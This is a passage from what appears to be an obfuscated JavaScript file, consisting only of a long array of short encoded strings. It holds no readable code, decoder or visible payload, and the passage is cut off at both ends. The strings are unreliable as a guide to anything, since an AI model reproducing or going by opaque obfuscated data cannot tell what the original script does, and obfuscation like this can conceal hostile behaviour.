WRJcTSoLomo2','b8kCb8odW4e','W69oW77dS8kz','WO3dGe8JmG','WQf6W6ZcHKW','sXRcMvvZ','WOL0oCksW64','WOJcV8oGW4X4','FrpcMLX/','WRT3bmofrq','W7ZdJIddHSkp','jbNcNCozpW','WRVdQmkmW43dHq','WRyAW6JdJfS','WOJcVbtdHqS','WRpcKmoIW5Ww','WQnCkmoYCW','CJmrrCkb','gCoDW5VdQ3O','WO1lW60bnW','W4P7nSk3WQ8','CebLW6tdLW','hs9xW4ddGG','WP/dJmoWWOddOa','WOL/WPldRLG','FK5GW6Gt','k8kjWR3cTCkP','dtLBW4tdIa','W6xdVIJdMhi','dSkKWRNcGmks','WRJcSCkBn8oM','CCotx8orW5q','W54LFmkZzG','WOL8W5VdMbG','W6ddGshdUai','WO1wtmkZhW','jCkUeSkNW40','petcI8k9qa','FSoKW6aJW5e','WPHjnCkQkW','g8kXaYRdOW','WQ94fmktW7e','WQxcTSoXk8oK','cCk4WQJcM8km','WQy3W7NdJtS','aSo5iConha','W7/dQspdNCkU','WPhdIKmQmq','jtRdPCotxG','bCoeohiS','eMlcGmk5ua','lmo2pMHo','W7xdJJRdTby','WPVcUmo6W6ry','W4jRnmkdWRq','WOFdGCkfW7Dj','n8kCi3FdIG','CdrCWQxdGW','WOTvW7CFea','k8k2mNBdOW','W5RdHs7dQGW','vCoxW6CkWRS','WRifW7hdMtS','lmkVlh3dTa','hCkMjsVdUa','bSoKsCo6cW','h8kIWQtcN8ks','W4NcVtD9W7u','W50Av8kLDq','WRpcUv0REq','CSoWlNeA','kCk9bCkYW5G','W6/dU00faW','W4JdVchdI8k1','hr1oWRdcKq','jmo6W6RdVhO','bmoulhCI','WPRdGCo+W4n+','WQFcL8ooW6Dp','W7FdGGBdQJW','trGxrmk2','eSkkbSodW5y','zmobuSoGW5y','lSk+pg7dQa','WPtdHNBcJJq','WQL/W6xcI3q','WOhdHmo0W4HX','WQ0/ACouqG','WOFdMSoQW6zd','WOP7n8kmW7G','kmoLW4VdRxi','W4VcSczWW7m','bMBcL8onnG','bCk+W7DUoa','W4tdKd3dLqa','rcy3ECk8','WPhcOSoJW4bR','WQL+W6ZcKu4','D8oxW4ujW7O','WPS7W7/dI0W','Fmk8rh/dIW','WOStW77dRZS','WQD5W7/cMKW','y8ocW74aW54','W6ZcHu/dVSkF','tCkBqh/dGG','e8kDu2pcKa','WQr8W5VdHXG','WRpcHKysyG','xSoBWO1pW7C','b8k1WO0gnG','WOy/ACouDW','W5n7nSkUWRS','gCkcW4rMwG','gSouoga4','hCkVW7rVpG','WP3cSmoDW7aG','WQb3kCkdW5q','WQTuW4KBdW','WOJdVWf2W5e','jsmiamo5','WPxdIe0Qja','WPBdSmk7WO/dNG','W5dcOIrVW6O','WQ9gdCkirG','eCoWWQlcOmou','c8o/jmoncG','W6ldIstdMmkD','eSode13cOG','WQf8W7tdOI8','WQhcRCoVr8oY','s8oAimkOW5q','emkDpfBdSG','gaTpWR/cMW','WP1maSo+qW','WQ99W6lcJLy','iJVcQSoQoW','W4pcTILRW7u','dafJW53dTW','udGNqmk5','W7pdIsddUWi','hCoyo3uN','WQOaW6/dGtm','v8oBimkSW5e','WO94iSkoW6y','iXNcH8oboq','i8oBmCk1fW','rCovmSkLW58','CSo5W6a3W40','n8oSlxBcKW','smoliSkSW5u','gmoXsCoJaW','omoMgweZ','lmoLgxJcKa','g8kma8oAW4m','WOhcSSoyp8km','WOddJKSSmq','W6ldKcxdI8kw','WQvTlCkVhW','cCo5WRVcP8oj','bg3cGmk2qG','eCkuW7XPia','eGtcTCkJka','bXZcRuro','WO7dMX1yW7G','WOJcTguqiW','W7zcW6VdUmkm','tSo8W6VcVLe','W4VcOJ5GW6m','omosuupcKq','W5/dRt7dQdW','WQtcO8o+W7mh','zCkeW5LWoW','hSk0nJ3dRG','WOnSpSkDW6W','W4xdHdRdKbK','W6DRhCodWPW','WR3cJmoLW40o','hmobW6a1W7O','v8oGlmk2vG','WONdLwSxpq','W63cQCo4f8ku','WP7dVSk7W47dVa','W7FdLWxdPfu','W6NdNbtdV2G','WQa+W6VcOcm','s8obW57cOwm','gCkgdSomW4G','WQ3cU009Aa','qmoZW74YW5e','WQKAW53dMqq','D8oMW70SW5m','e8kTW7jWiq','qda4vSk6','W57cNCo4ASoF','vmotimk3W5y','WROBW7BdKtq','D8ouemklW6C','W7JcLcLAW4i','WQhdLvu1W7i','W7RdGcBdUWC','g8oBp3C2','W5/dTY3dGb4','WQ7dTNateG','W5ZcOsXIW78','WQ4+W6dcSdS','caVcJCk3qa','WOfBg8kOrG','W6RcPfBdRSoH','iqTiWRHY','W77cU1FdRCo5','W7ldRqJdJWa','Fmo3W7qJW7C','WO1Vh8k3WPG','WRzjW44Aaa','oCoLkg3cJG','WOyxW7RdPby','W73dPSk9WPhdJq','W6NdMJ3dLSkr','e8kzd8ocW4C','BHZcKfr8','Ab/cQNX9','WRXoW5VcIge','gCoBocZdIG','gZ9jW57dGW','WQlcVSoIm8oI','jCkMnxxdSq','zWSktmks','l8o0k8oJbG','W6/dGg0PeW','WQdcRmo3omoH','g3lcMSkGuG','W7HlW7ZdKSkS','W6/dI14ZjW','WRvWW4q6lW','bmkfW75jpW','sZGOrmk+','WReqW6VdLJW','amkeeCoDW40','WOxdNCoWWRtdQq','dXyOhSkA','bW1sW6tdVq','WPtdMfyJoq','WOBdLf4UoG','DMLqW5aE','WRX6W4JcJY4','gcXcW5JdLG','zK9GW7aa','b8oJWRhcRmos','pCkVvMFdJW','dSoWiCodhW','bXNcINzz','W5xcPcjIW7G','nr5zWRHL','mG5rWQTR','WRvlW40RaG','ss8QvCkX','pmkXmwNdQW','W7BdIGZdTIa','E8knr3xdMG','W6VdGcddHSkx','mCoqo04M','W6VdNYldHmkn','bCkxe8ooW4y','WQtcUsvwAG','W57dHX/dMSkR','kHPjW6RdTW','oGbRWO1K','eHK4hSkD','o8ohnu7cTW','zSowuSo6W5W','WRlcGSoJW5un','W5zYpCkPWR4','mmkBjvtdUq','W73dNatdPgu','A8oqWP/cNL0','u8o6W7pcUu0','WQDaW7pcLem','h8kbdmonW4G','yJVcRxXo','WRhcQuKYyG','dCkbe8opW5i','tSoRW6xcOua','imkzdhNdRG','WRSZW7hdTdS','W4P8pSkVWQu','W7hdIJFdNSkp','aCkoWOddR8ki','WQpcSmo4nmo8','WQ9mjSoSoa','W4bCW6JdQ8kU','WRSyW6ZdJd0','mmkYaXVdJW','W7/dHa3dOce','WPBdNvi2jq','W7LwW6NdVSkp','BmkRcSkcqq','dbrBWQ/cKa','oG5oWQfQ','bmkTW6fKnG','imk4pMZdTq','aSkDa8ozW4e','bhBcT8kHxa','mSo1W5hdV34','WOFdH8oJW452','W6S4ACkigW','eJTlW6ldVG','WOddIKSgoq','DqH/WPpcMG','WOldRmoWWPFdVq','W61wW7ZdQmkF','WOzViSkxW7u','o8oeW6tcGbm','b3hcGCkosq','mtH6WPHq','eMxcQL94','sSkXmvhdSa','W5v4pSk1WQG','fCoMlCkDtW','E8odW7VcGgq','W6VcNSoBAmoO','FrRcJKXJ','lCk0ngZdVG','WPldL0SYia','CCoNrCoWW5G','aSkWW5mfbW','qCkus3xdIa','W7JdNHldSeW','dWLiWQVcHq','W7/dLbpdOuK','WPOyW57cMHa','W6hdJZJdVYO','reqMzmk0','WPBdNmkCW6zK','WPFdRSkDWRldIW','W73cQSo5sCoo','WPZcK8ouW4at','qSoAD8orW5q','ymodrmo0W4a','WPu+WPBdMsW','W63dHYNdRWm','CSoNW7aIW5O','WRuMW6BdMrm','fWVcSCkKsa','l8oNjw7cGW','imkPWQJcU8kR','lXfeWQxcSG','WQDEf8o8wq','WRq+W6/cOsi','W7zDW7xdR8ko','qmo6f8kPW5S','WQmfpSkxW78','imo+W5JdOxq','W4v2jmk7WRa','zmo7W68KW5i','f8k7iIZdRq','WOLodSoxxq','WQ8cW6/dJZG','WRtcLSoYW4uo','WOxdV8knWRFdLW','W4RcLSkDW78r','W4fOi8kJWQK','aWCio8kF','hmkVhd7dPa','eIXtWQhcMW','tSkBswFdKq','nH7cLmoAqG','WPnNgmkcW74','ESoEW6W7W7O','Emk4s33cRG','WQ5wW4KChW','W4FdJdtdRJW','W6NdIHtdTKe','W6z3vCk+W5e','W4xdIttdQwa','WQPXW6VcI1e','WOWwW5/cPHa','tubBW50b','iCojiSoVoG','WRtcQ8oNjCoW','WOO2W6/cPJ4','WP3dVXtdN1e','c8oZp8opcq','fCoFi2OZ','xSoJW7ZcU1u','W6NcJCoaDmoU','a8oVWR7cTCoo','h8o0pfBcJW','rZG/qCkL','lSkiWOldM2pcRmkBnCkrW6C','WPFcVmoJW5LX','prlcUmo3hW','hCkZW6D5oq','WRi4W73cOYu','W6NcVGDnW5K','W73cMwtdNCoE','aCoKWQhcVmoa','W4TvW6m5nW','BmoNW7tdGxC','W4Gwr8klBq','W5RcTJ9TW6O','W6janCkvga','W6PmW6ldS8kB','eSk7jIpdQG','CSodwmoWW5i','WOLTomkpW7S','W5XPn8k0WR4','dCkSWOBcGSkx','tCoBpSkGW5i','WPS4W4ZcPqe','WQ8Qimozqa','DwTGW6G4','sG7cI3j4','sSoZW7VcM1O','DSowESo4W4S','pSo3jMDo','WRerW7VdGY8','atziW5pdMW','W71zc8kSWOS','WPlcUSoEW58a','bWFcGMHT','W4efumkmBW','W4SgpSodWP0','paPaWRzR','D8kcWQBcN8kK','nXe9g8kA','W5mEqSkjDG','WRJdKCotW5yz','AhvaWRi6','gSk/W6D7iq','W7hcOLNdRCo5','WOPOmSklW6y','WQD/W6lcH1e','WPFcTmoPW55I','WQjSiSoeCW','qIC2uCk2','WQBcLSoKW4ms','W58BqCkkAq','W5RdMvhdV8oc','dwlcL8k7qW','WQVcO8o/W7LP','W4vhe8ovEq','Cmo9W643W5G','WRxcPCoGW7is','WOhdMSoDW45L','FSoHW70JW40','W7NdKsddNSko','mmoTe3BcSW','atHxW5/dKq','WRqyW5JcOtG','jmkca8opWQ4','W5b5pmkJWQ8','f8kKkHhdTq','W5zZjSk7WRK','WRfDW6mdnq','WODLjCkyrG','sYmQx8kG','D8ota8kwzq','FmowbSkWAW','gmkDbmkNW5y','WRaEW6VdHZ4','FmoEWP/cM1G','WQ9eW4aCbG','c8oMuq0J','W73cLCowACoO','htDzWRX6','W4FcPMBdV8oi','z8osxmoKW6a','WRb5W7dcL04','bItcNmopaW','W67cR0ZdQSo8','wY7cNdno','yhHrW5ay','xsaSqCkQ','mCoRW5JcGvi','CWNdPMHN','tJmMwCk3','W5DUp8kRWQW','o0JcVCkACa','m8oWmxhcOG','WPFcR8oeW5fg','WRfKW6BcKLC','WQzbf8o7wG','WO5VnCkjW7W','WQjNW6BcIKi','ymodxmo5W5K','W67dHIldSae','WQRcRSoad8km','usWTqSk0','W6/dLWtdRuC','W6/cUmoqW5D+','CmoDb8kDyq','cf3cSCkxqq','y8oMW6yJW5S','oqT8W6tdPG','zmocqYBcHW','WRVcJCoGW5yz','a8kVW5T8gq','WPldGmoHW51G','emk4WQlcGSkc','ACoKW7i4W4q','WOtdK8oLW4v5','WRtcTmkiWRKX','WPVdJmkvWQtdNa','W53dKH/dN1m','jSo5iCoQkW','bSoSlCoEaa','W73cPwZdMSoM','mSkUeSoEW4e','WQNcTCo0jSo5','W4ddGG/dJc8','hd9xW57dNW','aNrmW74v','W7ddVg3dVJ4','sCklrhddKG','WOeJW7ZcRu4','WPX2omkwoa','DmoCW5ZcQeW','WOdcUmo9W4n9','fqyZh8kn','W4CexCkjDW','w8oKW5JcONa','WQJcQSo/l8o7','sCo4W6xcTvS','W7hcNmorB8o7','W5hcVszTW6K','y8o1t8oaW54','aSkNmJJdRW','WOHRjmoQW6y','imogW4/dUwq','eH4XbmkF','w8oRW6lcUL8','r8kaF2NdPG','o8oZW4FdThC','hSk5kc3dPW','W7/dJcZdTGu','WQlcUvuVBa','WOBdV8kpWQBdMq','WPFdQIHDW4q','WO7dNCoXW550','WOFdLmkCW6PJ','WQldQJHyW5W','WP/dUSkSWQNdHa','W7ldNYBdTKO','d8kPWRJcKCkb','W7fNW4ZdR8kO','W5NcKaDgW6S','WQ/cGSo7WQ4g','h8oJog3cPa','WONdGxGGAW','n8kRpNJdSW','umook8kMW4q','vSoNECo2W5u','m8kYnMRdVa','W4jLlCkLWRm','WQpcGeGZBW','BSoWnmoTpa','lSkpW4tdVMW','W5RcVwNdT8oL','W4/cRxxdPSoC','bCoGWR/cPmor','amkuxYZdIG','WRlcHSo7W4mC','WP1si8kRuW','WPBdRsKngq','WOTVj8kxW7u','g8kUaCoCW7q','h8k0mJpdVa','zSocW5CYW40','zCojDmoeWR4','wXCVW5q/','FSogcmkyBG','friZgmkn','W5OFsCkszG','zYNcQwL4','ACkiF2JdIa','t8oei8o/sq','W7pdGcBdTqa','W6ZdGcddJCkw','dSoSWRxcRCom','W59RimkIWQ0','ESoJW7O2W5q','oGWMW4JcHG','WQpcJSokW5XU','dSo3dqhdUa','gLhcI8kBDG','jq5FWR5S','W7/cM8oxyCo0','WQ7cPeO0zW','fmoRbSofaa','WPXckmkGlq','WQ1kfSk8ha','W6hcVLJdPCo5','W7JdGXFdVIm','W7NcSmkfW5rT','erLAWQbe','W4ewxSkdCq','jCktlSoaea','WR1jW5yBcW','pCoNk3tcHW','gSk+W6bNiG','WOn6n8krW6q','WQFcRSo4W5Lo','wSoWW6FcUe0','uCkAW6RdR2G','mayiFmkv','c2pcN8oAvW','WPxdIGddVCkm','Fh9dW4yD','t8kwsx3dOq','WQpcRe8XDW','lSo0lx/cLa','W7pdGYddJCku','cSoWk2u9','WQrob8kxga','W6lcLK3dRCoJ','WQKthSkmWOS','zh9BW4Sj','rCkinxJcTW','d8kHktBdUG','CSodqmoKW4K','rCkas3pdKW','FmoxumoNW4a','WOFdLe00mq','WOjqnCkZoa','WQ/cPuqBEq','WOP8W4JdTcu','ASoaaCkhyW','qYW0xCks','WQDMl8kWnG','W7tdKrhdUeC','FmojvSoFW5e','WQpdU8oHW5KD','WOBcSfldISoL','WPO7W5NdHZK','W5lcTsDTW7i','DSofv8oPW4O','WRRcV006DW','WPBdVcbDW4e','xcqQxmkG','D8oYW74YW5K','iaTkWR11','iCkRgx7cLW','zCoEuSoKW5W','q8kjr2JdJG','W7FdKcldJmoQ','ASotW7/cJxG','B8oue8knW40','xCkstNZdGq','W6RcKCodECo0','xSo3W6FcPLu','WRiLW4/cLI8','W43cLKVdRSoZ','W5xdImoxhCod','gComWPlcOmo9','W43cQZr9W6O','zCkhd8onW6m','WQe1W6JcTtW','b8kNktpdVW','WQ7cOe0YEq','jYXiW4tdSq','W5ZcOcT4W7W','WQVcOCosW5qN','aZrDW5ZdNa','iCkZph7dVG','fX1lWQpcMq','WQXLW6Srfa','W71KpCkdWR0','acbhW4xdLa','W7lcVaRdVsq','WQC5yCkngW','WQDNW6BcIee','WQddJmo/W6zE','sItcPsyf','xSoBWPGsW4q','zSoixmoWW4u','W5tdUcxcSSkK','gmopi8oVhW','WRVcOvy3ya','W7miq8o1WOfstSk4W7pcJtfP','WRPjfmoZuW','p8o7c1e2','WO5IW6eHaa','bSoKWQZcOmou','FSofr8oQW4C','eXzxWQhcMW','W67cNmoeFCo0','v8o7vSkMW7q','jrRcLmoliW','WPldLqxdLgK','W5/cPCoXW5aM','h8kvbSo6W6G','W7pcJmoBBSo7','WRRdImoTkmo5','eSoSWR/cTSor','WQ9daCo9wW','FSoxESowW5W','WOVdN2eTpq','W63cV1FdPSoZ','n8kIpdtdOq','AmouW5dcNvS','mWHGWQ9f','WOtdRCkgWQNdMq','uY8SvSkq','WQ/cO8o7nSoT','WOHNjSkDW7q','WQlcTva7yq','WORcS8okW7Xg','eYnsW4/dIq','fSk9m0BdTW','l8oWW6NdUx8','nmkPWOhcS8kH','BSonjmkCDq','WRZcKCkDW7u1','WQfqW5irfq','WOPDamoYyG','fxBcJSkwCq','WQNcRx8mDa','WQddLmkXWOBdIa','W7nUcmkmWO0','pmo7W57dT2G','WPVdJg0biq','W7xdGW/dQYa','WOSAW7hdKeW','dsPtW5RdLq','W7tcRCooA8oB','W73dJ8kXWQtcTa','WPVdPCkvWQVdJq','eSo6WQBcOmon','WQD8W7hcK1C','cJXlW4/dGG','omoGW5VdShe','omo3W4xdQ3K','DCouW7uaW6e','W5rUo8kNWRC','ycSOC8kg','CCocwmoNW50','WPhdNuKNhG','WOXFfSo/WPG','cSoaoMO7','hXnhWRBcMq','W5j2W7tcGmoY','dmoZn8k1Fq','WQpcMmo/W5Kz','aSkOW6rUmG','W5aQamouDW','W5lcQSoGEmoi','W43cPZLRW7y','bs1BW4NdMW','kCo+k8oGnW','WQnVnCkaW7W','aCk4WQBcLSkh','WRqsW57cUvS','BSorrmowW5C','WO7dUcjdW5C','WRDGW6RcJK8','W7FcNt97W7K','W5GfxmkhDW','emoRlSojfa','WO9rW7ZdQmk/','WQlcT0S2yW','W5RdNZZdRmk3','W4RcKLxdLSoE','WQNcOmoHW4Cw','ESkRbCkLCq','W7NdHahdSYi','stJcU8kJxG','rCopn8k3W5a','WPNdL009iq','W4JdQI7dS2C','W5PYfSk9W4q','WOrZjSo8oa','W7xcKmoyaSoy','W7pdGdJdNCku','W6NdKHldSem','mSo/WOxcJCoR','WOzimSkVkW','W7JdGJxdMCkt','dCoFoM47','WO9MW4ldSCkX','bafwW5pdVq','W7NcRtuToYRdSbtcSq','FmosuSo+W5G','jSkto3ddIW','bCodW4xdNK8','bCkVW7X4nq','WRyYW6FcRtS','ebntWQlcGq','W7FdJcRdJ8kx','W7FdGGBdUK0','W7niW6FdRmkq','W4CzxCkoBq','da3dPCoxxG','sSoukmkRW44','EMLpW54i','AMDdW5Km','zCkTaSopW5G','h8ofW7CZW48','AG0AoCkg','WRxdOSotW4TW','qaq3ymkw','W4tcPJNdSGK','eqCghSko','WO7cTSoMWQ5L','jGznWRTQ','zgjmW4yv','W43cTZ54W7W','nSosgeJcNa','jmoQlhZcKG','WQf+W6xcHfO','W6xcPexdQSo+','rmofW4itW7W','iWPnWQvU','W7xdJc7dRXW','WOTslCkYlG','zCkfcSoiW7O','W4NcVKRdP8kk','WQlcVSoGoCo5','WOb6j8koW68','W5P1pSkcWQ8','W7BdNIpdRrq','WQT6W67cPwW','z8o7W6CRW4W','W7/dItJdJCku','WQxcJmoYW5Ow','WRfzW5GEaa','W6lcGmoryCo0','nSkYigJdQW','DSoOeCk9gq','ECoAx8oXW5u','WQ7dQ00dwq','WPhcN8o/W7Tg','FmoEu8oWW5S','W4b2W7/dKSky','lSoHj3/cMW','cCo5jCopaW','tsKWw8k7','WOPgoSk2jq','WRVdU8kCW4Xs','m8oWW5ddVwS','W6jGnmkReG','kmoHa0iz','W4yWW7xdJIe','ExHfW4GA','WQzUW6ZcIfq','W73cPLFdJCoq','WQVcH8o+W44f','WQ3dImo0pCov','zq1+W6BdKq','WRFcQ8oEr8kz','W684vSkFva','W6JcMmk6Amok','t8kEqwNdLW','WR/cJ8o2gCou','AwvGW5mn','zSoIW64IW5S','WQxcT0KQFG','W67cMg3cLmo/','WQ/dLG9dWR4','WQddImkSWORdRG','WRpcTmo/W74E','cbNcMmoFhq','W6NdPJ3dMSku','WRPSnSkXca','WQedW7/dLs0','fmoGWQhcSSob','W7xdOatdTWy','p8kgW59gea','FSodW7LpW7y','WPxdM8o+W45Y','CSo3W7BcHwq','W44vwmkmza','W7HlW7VdVmkj','W6JdIr3dOLa','WOhcKSocp8os','W4eaxCkCEq','h8kVWQ3cNSkg','WPRcLcvCW7m','mXvDW4ja','zSovgCkWW5W','oCkcW5ThaG','iCkMk3RdTW','isaYWQD1','WQKKW6VcTd8','c2FcImkWtW','W5xdQrNdRs8','W6pdMZVdKCkx','W6XvW6ldOSkA','iq5BWQzV','smkvsNFdIq','W4Cev8oOBG','vCkpqw3dLa','WOfBW6ZcLI4','W4jTW4tdLCkt','aSk7jtxdPa','eY3cRCoS','mXlcJSoCpG','WOGsW7RcJc4','W7HtW6JdTCku','W6hdHcJdUH8','WQlcPCo+nmo2','bXTsFmk2','WQ3cNmobpCoB','e8kLWQFcSmkU','D8k3WO/cN8kv','zuKVW5i4','W6ZcLuJdHSoO','fmolWQtcKCom','bsNcQSo5pW','WOpdImkTWOVdLG','fqqRamkb','fgpcN8kKrG','WRZcU0C5ya','W63cRSoXBCoS','lWdcISojjG','cSoEbSoIcG','W7ZdMHldQmkr','oSoLW4xdUNS','fmoWWRxcVCoD','c8knWQBdR8kn','W4hcPKbKW6m','WRdcN8oBW7Lj','pCoLW5NdLGy','WPBdGSoMW5f+','oCoGW7JdRgO','WQPRW6tcLe4','WP5maSouDa','kmoNng/cTW','g8ovpNq9','WR/cPL0VBa','W6hdMqRdQci','WR3cQZaWFq','WRRcTmoIoSoI','iSoYWRhcVCkQ','W6/cGCoDF8oP','pmoEW6ddS1K','c8ktiKVdKa','WQWzW6NcU04','x8ksvhFdMq','W6JcImoCy8oQ','DSowd8kiDq','W7nqW6NdT8kF','b8kIW65NjG','oq5aWRT1','WOznkSorCG','emoQoglcMa','r8oGW7BcRL0','famGfSkn','l8oQnwJcKW','e8kiW6jnmG','AmoKlSkcuq','nr1rWP9W','wCoGW7dcO1G','Eu1JW5Kx','W59ZWOFcTgG','kJrBW4NdHG','wCkvwNZdLG','CmoUW6mZW4i','emktWRVcHSkb','vCoBk8kZW5S','bCkyp1tdIG','prmVfmoV','W7/dJYtdNSkj','bSo/WQpcQmob','DCo7W68MW5e','xmook8k3vG','WRz3eSoQW7e','WPTpnmkQoa','oSoIWQBcTmoZ','lsHgW6tdNW','WQOBW7ddHdy','W6BdIatdPue','rmoxW4VdVNC','WQ1UW4JcTY0','WOxdKv4Lmq','rYy3umk1','FX/cIvTT','FmozW5dcNvC','dGqXfCkb','wCoilSkDW6C','fCoxmhyG','c8kTWRJcLCkp','W4pdJ1BcKHS','DmkRo8orW7i','fd5qWOVcSG','W6TbW6VdTmkr','cmkXW7XMmG','dSo+WRVcRCoc','WRHMbSoxtG','emoLpSokeq','t8kAxNNdLq','eg/cJCk7tG','twv1W58o','E21mW5Gj','jCk+ihVdSq','qSkWBaxcRq','gCoGW4tcGh8','AX3cHvjZ','WQdcH8oWWQZdIW','WRKhW7tdKsu','aYXsW4tdGW','WPldN0byW7m','h8kRlSonW5C','fCoOl8ohea','iSkKnv7dIW','hbbFWRhcKG','BCkQzrddSW','WRVdVCorW4T+','cHHzWQ/cGG','WO1GW4FcPeS','hSoakgSJ','aXbfWQtcGW','W4/cOdTPW7y','cSk0W7P7nq','smkAqhhdLW','BSojWPNcImox','WQ/dNWb8W6q','kmoOkgpcHa','dCoeWQtcGmog','sSoWW6xcQfC','WOPni8kXpa','ECoIW7iXW5e','W4CKxSk1zG','dSoUW5VdJMK','grLrWQtcLq','fHqXbSky','hrDXWOpcOa','nmoyWQxcHmo8','WQ3dImoJk8oJ','sCoWW7VdGuW','WOJdM1yJmG','W59Cp8kGWRi','W4PTW7pcLvu','WQ1mn8kOW74','t8ooi8kFEG','jSoHbSoAW4W','eCkczCo+W5y','jam/W6RdNG','WR5XW5dcMwi','fSoOWPtcS8oD','ESoAW5CWW50','WQ0ZWPBdGJi','W7NdMd/dSbC','WObvmmk8oW','iCkRp3tdUa','m8ozWP7cISof','A8o4W5dcTZK','W7ZdJfRcGCoM','fCoai2GM','rmkxxgtdIW','iSoGW47dQ3C','nSkMhJVdOq','W4hcVw7dI8oW','sIK2x8k5','kSoBWQlcMCoR','zWSkuCkK','WOBcUCkfW5nV','W7NdMsddKmki','WOWqW7FcRJG','WQVcKSoQW5ua','ECkRiCkJDq','W6XgW67dVSkA','WQ0HW4ZdIYC','W6rKW7JdJ8kr','ymorrmoGW5K','iCoojmowfW','W6X4eCkgW6i','W5xdUrhdV2O','WRvtW6myaG','W5ZcVIzIW60','gmo2nSkGia','W7tdMWhdRYW','oSofl3ZcVG','WPrrmSkNoa','DSowuCoWW4C','WPWfW7ZcHfS','W5/cU8oFWQWx','FCk+rmoHW5u','W73dJZRdK8ka','WObFW7yebG','W5/cMaf8W6O','WPpcSCoNBCo0BCof','BSoYWRpcH8oR','lbP6WRSm','AajGW5OD','e8o8kSohhG','eHiSbmks','aq4IfSkb','yCoJW6qOW5e','rmkjxh/dMW','ySocW6CSW50','WPVcQSoJW4zR','W7xdJqddKCo8','AgHiW5qv','emkumLpdNa','WOhdHmoWW4vV','a8k9odxdOW','zb7cPfbk','WQpdGxW2zq','W4/cL8o7xmku','oCo+lNtcJa','WOTUmmkxW7K','W7raW4RdGSk6','E8kxedxdNq','W7RcT0OJmq','CslcKhDK','xr4Fv8oD','vYCQvCkL','W6pcG8oezCoP','WQfCW5SDbG','W6pcTg3dPCkk','c8kJWQRcMSkh','s0qCDCkh','WOxdSJLFW4m','la9cWR17','e8oGrhyu','W4PlW6FcPtS','dmkHW6r9iW','WPpdKZr1W4q','WRdcM8oyW70g','d3pdSmo6eq','a3KQmCkt','vCokpmkIW5W','WPhdRCkBWQddMq','cSkcdSotWRS','p8kUbSohW6S','WRmWW6hcRZO','bshcH8oqfW','WPn5jSkEW7m','h8osnhBcJG','tZ8/xmkI','hrXwWQlcKq','W6lcM8oyzCo+','umkIvSktW5i','WPrwl8kKla','egFcL8kKAq','WQFcTCouuSos','acWNWO9G','W77cPJFdUCko','W69GW5JdMSk+','WQ3cGubdW7e','WPNcMSoCW6CB','W4jzW6JcOby','fXPPWOFdVq','W67cSu7dRSo6','r8oCkCkIW5m','bCk2pJFdQa','W43cPZrSW7K','pCo/mXG0','WOPvlmk9lG','W7NdJJFdPaa','W50iqCkCAa','C8oBW7bAW48','bq9eW6ddLG','W7JdQdy1W5y','W6lcO0VdT8oZ','WR3cNSoHW4em','WODtb8k3rG','WPL/iSkEW7G','dmoHWR3cSCod','WOLmnSkOmG','bSoZWQdcV8ox','tSoJvSoQW4K','WQihW4RcK0q','DmowrCoEW6S','W4j1oCkGWR4','i8ofWQZcO8oP','WPb4W6FcOs4','WQDDbSoLxG','WQXna8k2W5K','rCo8jxNcNq','WO3dOSotW4v7','fCk4WQlcKSkj','zSk+Fmo+W4u','kSk6khZdSG','rCo+W4eUWQ4','W7NdJIddLSka','WQPgbCoHqW','WPG0W7VcV04','BrhcHvHY','W6ZcTuneW7i','WRuNW77cStq','W7NdMbpdScW','W7pdJaxdLKi','W6RdR2RdR1e','iSkmwf/dIa','W4VdNW7cMLa','eSoHkCocW4i','WQPThCozyq','W6tdKrNdTcS','WQvud8oLwG','pSo6W47dLgK','WQXEW5mzhG','ESoir8o7W50','dCkOkLhdNq','dX3cSCoEia','W63cSg/dISkF','WRVcSSoSomoG','WOboFmo5oa','es1zW4tdNW','dMVcJmkgkG','BM9eW5ea','WQKMW7ZcOJy','tNdcN0vZ','WPOxW5NdUa8','W5BdHJVdIaK','aSoTWRxcQCos','kG7cMmowmq','W7NdUIxdU8kc','WPpcO8oPW4rR','g8k0WQtcJSks','WPdcN8oeWROf','s8ksqxNdLW','WQ/dQq9lW4y','zWSRymkM','c8kMWR/cJmke','WRRdN8kTWQNdGG','yHRcIvLZ','tCo6W73cPNW','nqtcM8oapG','t8o5W7JcQe4','W6VdGtVdImkD','hbboWRtcIq','iCoDW6NdThi','gcH9W6RdSG','WOLmnSkGja','WOtdVYjqW4e','rCoLW7tcQf8','sw5MW48v','WPuYWPBdMtS','lSoNWRhcICon','W6zcW73dQCki','WQhcQmoBpSkm','WOZdKmo6W6jg','q8oloSkZW4C','WRmUW7tcVdO','nqLtWRTZ','W4HTp8kPWRi','mCkMgrhdMa','bSkyamopW4K','n8oUWPNcSmow','hSoAcgS0','W77cSK/dPCo8','abrOWP9w','W6VdMa/dSda','eZ1zW47dMa','W7BdJJtdN2K','qSovpCk3W44','ESoEuCoQW4y','WONdV8kjWQddIa','mamigmkK','bX0Ug8kv','W7ZdNt7dHmkv','vCkwshhdKa','WPJcH046qG','WRnbW5qdaq','W5/cVYDKW74','eWKMWQddVq','e8kTWP7dR8oR','e8oVef3cSG','aK9UW4u0','m8kSphpdOq','WOdcQmoYW4zI','WQncW5GbeG','WRRcRuC1zW','EmoBv8oRW4S','WQSkW6JdLti','WQlcPLW3BG','WQruW48bdq','gCoYrSoeWQG','W7/dGbpdU18','CSo3d2u2','Emovqmo3W5e','WO95fSkKeq','WOZcPCo+hCo2','BSkEvwVdJW','WQddNL4Pbq','lSo/W4RdVwG','nqHFWQzM','pWDgW4ZdVW','WOXkeCopxa','E8oTsCoSbG','W4lcKbPjWPq','WPFdSYznW4O','W57dQqhdPaG','W5tdPZRdQmkv','e8kChHtdHq','W7ZcOKhdP8oZ','W6RcJCoyBSo4','iCk4mgJdRq','W6xdMtRdRWa','W5DTimkVWRG','cHmIcSkD','W5mhq8kdAW','WPVdTmkkWQhdIq','BCk3Au3dHq','WO0NW4ZcOZ4','WQ1yW4ulaq','ECozW7mJW48','pmoOjglcJW','caVcU8k9uG','WRadW7ZdHZy','W6PaW6tdOCkx','W7hdMq7dTYe','W5RdUapdUCkP','W6BcUfpdPmoP','cSoYhMG8','WONdQ2efbW','CCosqCoXW5a','rmk+DSoCW4O','frDvWRdcMa','WOrPo8kCW78','W5tdVqNdKMG','W67cG8ogB8oS','W59NW7JdRMi','aCoOWQ/cOSon','WP3dScZdQve','z3HuW4yC','WQfjdCo0uG','cbqzoSkf','mCoqW7lcMfa','d8kWW7T4oG','WP5mnCkUpW','qCoTnCkmW48','hc9vW4xdKq','W5XUjmkLWQ0','W5ZcVdNdHJa','fYnnW5DP','haq6bSkA','W5pcL8o7smoF','W6JcJCotASoJ','W7ldGIpdRqi','WRZcOCosW5f6','bG3cQSo5gq','bmktpCodfG','W4yzvCksDW','ASoMlCoQda','WRR